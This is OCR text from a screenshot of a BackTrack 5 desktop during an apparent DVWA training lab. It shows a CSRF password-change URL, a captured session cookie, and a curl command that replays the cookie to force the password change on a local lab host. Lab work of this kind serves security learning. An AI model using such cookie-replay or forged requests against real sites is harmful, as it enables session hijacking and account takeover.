 Applications Places System Thu Dec 21, 2:40 AM
Untitled - Notepad
ted Cross Site Scripting (XSS
File Edit Search Help
http://10.151.34.170/dvwa/vulnerabilities/csrf/?password_new=asd123&password_
conf=asd123&Change=Change#
ocume Goo
security=low; PHPSESSID=fdef65c48ca0a7b31c40ed9bb0fc730a
curl –cookie "security=low; PHPSESSID=fdef65c48ca0a7b31c40ed9bb0fc730a"
–location
"http://10.151.34.170/dvwa/vulnerabilities/csrf/?password_new=asd123&password
_conf=asd123&Change=Change#"
root@bt: ~
File Edit View Terminal Help
root@bt:~#
back | track 5 r3
the quieter you become, the more you are able to hear
File Inclusion
SQL Injection
SQL Injection (B
Upload
root@b... Damn V... root@bt... root@b... Untitled... root@bt...